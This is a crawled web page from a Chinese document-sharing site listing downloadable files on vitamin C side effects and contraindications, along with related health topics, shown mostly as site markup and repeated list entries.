

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/topdoc/276299-0-0-1.html
body_size: 16861
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head> 
    <title>维生素c的副作用和禁忌是什么_维生素c的副作用和禁忌有哪些_维生素c的副作用和禁忌在线查看-淘豆网</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="维生素c的副作用和禁忌是什么,维生素c的副作用和禁忌有哪些,维生素c的副作用和禁忌在线查看"/>
    <meta name="description" content="淘豆网为你提供维生素c的副作用和禁忌是什么、维生素c的副作用和禁忌有哪些和维生素c的副作用和禁忌在线查看的服务，相当于维生素c的副作用和禁忌大全，这里你可以找到所有关于维生素c的副作用和禁忌的内容。"/>  
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="Cache-Control" content="no-transform" /> 
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <link href="//static.taodocs.com/css/v1.css" rel="stylesheet" type="text/css" />
    <script src="//static.taodocs.com/js/jquery.js" type="text/javascript"></script>
    <script src="//static.taodocs.com/js/Global.js?v=2.1"></script>
    <script>
        function er(o) { o.onerror = null; o.src = '/img/90x80_no.gif'; }

    </script>
</head>

<body id="themedoc" class="themedoc_main">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
            <a class="headrightqq" style="color:#111;" title="点击这里给我发消息" href="https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true  "
                target="_blank" rel="nofollow">
                <!-- <img style="width: 15px;height: 17px;vertical-align: -4px;margin-right:10px" src="//static.taodocs.com/img/icon/right_qq.png"
                    alt="点击这里给我发消息"> -->
            </a>
            
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(document.getElementById('q').value),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(0)").addClass("on");</script>
    <div class="wrap clearfix">
        
        <div class="theme_sort">
            <div class="search_doc_type">文档格式:
                <span class='type_on'><a rel="nofollow" href="/topdoc/276299-0-0-1.html">全部</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/276299-1-0-1.html">DOC</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/276299-2-0-1.html">PPT</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/276299-3-0-1.html">PDF</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/276299-4-0-1.html">XLS</a></span>
                
            </div>

        </div>
        <div class="w760 frm_left">
            <div  class="list_sort">排序： 
                <span class='bold'><a rel="nofollow" href="/topdoc/276299-0-0-1.html">默认</a></span> | <span class=''><a rel="nofollow" href="/topdoc/276299-0-1-1.html">最新</a></span> | <span class=''><a rel="nofollow" href="/topdoc/276299-0-2-1.html">页数</a></span>
            </div>
            <div class="themelist clearfix">

                
                        <div class="themelist_item clearfix">
                            <a href="/p-750393844.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic750393844.jpg" alt="维生素C的副作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-750393844.html">维生素C的副作用和禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-750393844.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-645187192.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic645187192.jpg" alt="2022年维生素c的使用方法和禁忌功效维生素c咀嚼片的禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-645187192.html">2022年维生素c的使用方法和禁忌功效维生素c咀嚼片的禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-645187192.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-132765606.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic132765606.jpg" alt="维生素c的服用禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-132765606.html">维生素c的服用禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-132765606.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-721660226.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic721660226.jpg" alt="维生素c的使用方法和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-721660226.html">维生素c的使用方法和禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-721660226.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-470855206.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic470855206.jpg" alt="2021年维生素c的使用方法和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-470855206.html">2021年维生素c的使用方法和禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-470855206.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-140649080.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic140649080.jpg" alt="维生素C的功效与使用禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-140649080.html">维生素C的功效与使用禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-140649080.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-535092702.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic535092702.jpg" alt="维生素c的功效与使用禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-535092702.html">维生素c的功效与使用禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-535092702.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-269016417.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic269016417.jpg" alt="维生素C的服用的剂量及配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-269016417.html">维生素C的服用的剂量及配伍禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-269016417.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-273703117.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic273703117.jpg" alt="维生素C的服用的剂量及配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-273703117.html">维生素C的服用的剂量及配伍禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-273703117.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-294862479.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic294862479.jpg" alt="维生素C的服用的剂量及配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-294862479.html">维生素C的服用的剂量及配伍禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-294862479.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-334353786.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic334353786.jpg" alt="维生素C的服用的剂量及配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-334353786.html">维生素C的服用的剂量及配伍禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-334353786.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-375620487.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic375620487.jpg" alt="维生素C的服用的剂量及配伍禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-375620487.html">维生素C的服用的剂量及配伍禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-375620487.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-489917261.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic489917261.jpg" alt="艾叶的副作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-489917261.html">艾叶的副作用和禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-489917261.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-490829131.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic490829131.jpg" alt="黑茶的副作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-490829131.html">黑茶的副作用和禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-490829131.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-781684946.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic781684946.jpg" alt="[猫咪维生素b]猫咪常用维生素的作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-781684946.html">[猫咪维生素b]猫咪常用维生素的作用及禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-781684946.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-21818013.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic21818013.jpg" alt="1 禁忌及禁忌的产生和作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-21818013.html">1 禁忌及禁忌的产生和作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-21818013.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-58648772.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic58648772.jpg" alt="维生素c副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-58648772.html">维生素c副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-58648772.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-345863261.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic345863261.jpg" alt="1 禁忌及禁忌的产生和作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-345863261.html">1 禁忌及禁忌的产生和作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-345863261.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-346283102.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic346283102.jpg" alt="1 禁忌及禁忌的产生和作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-346283102.html">1 禁忌及禁忌的产生和作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-346283102.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-693386458.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic693386458.jpg" alt="葛根粉的禁忌和副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-693386458.html">葛根粉的禁忌和副作用.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-693386458.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-26960665.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic26960665.jpg" alt="维生素C的作用_维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-26960665.html">维生素C的作用_维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：22页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-26960665.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-88352688.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic88352688.jpg" alt="澄清维生素C的副作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-88352688.html">澄清维生素C的副作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-88352688.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-88810743.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic88810743.jpg" alt="维生素C的作用 维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-88810743.html">维生素C的作用 维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：22页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-88810743.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-169323667.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic169323667.jpg" alt="维生素C的作用 维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-169323667.html">维生素C的作用 维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：20页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-169323667.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-181359724.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic181359724.jpg" alt="维生素C的作用 维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-181359724.html">维生素C的作用 维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：20页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-181359724.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-220958116.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic220958116.jpg" alt="维生素C的作用 维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-220958116.html">维生素C的作用 维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-220958116.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-227793453.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic227793453.jpg" alt="维生素C的作用 维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-227793453.html">维生素C的作用 维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-227793453.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-228717983.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic228717983.jpg" alt="维生素C的作用维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-228717983.html">维生素C的作用维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：26页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-228717983.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-232376732.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic232376732.jpg" alt="维生素C的作用维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-232376732.html">维生素C的作用维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-232376732.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-237993682.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic237993682.jpg" alt="维生素C的作用维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-237993682.html">维生素C的作用维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-237993682.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-240542635.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic240542635.jpg" alt="维生素C的作用维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-240542635.html">维生素C的作用维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：26页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-240542635.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-244822025.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic244822025.jpg" alt="维生素C的作用 维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-244822025.html">维生素C的作用 维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-244822025.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-251626552.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic251626552.jpg" alt="维生素C的作用 维生素C的作用和介绍">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-251626552.html">维生素C的作用 维生素C的作用和介绍.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-251626552.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-620425916.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic620425916.jpg" alt="2022年黑茶的副作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-620425916.html">2022年黑茶的副作用和禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-620425916.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-623274719.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic623274719.jpg" alt="2022年艾叶的副作用和禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-623274719.html">2022年艾叶的副作用和禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
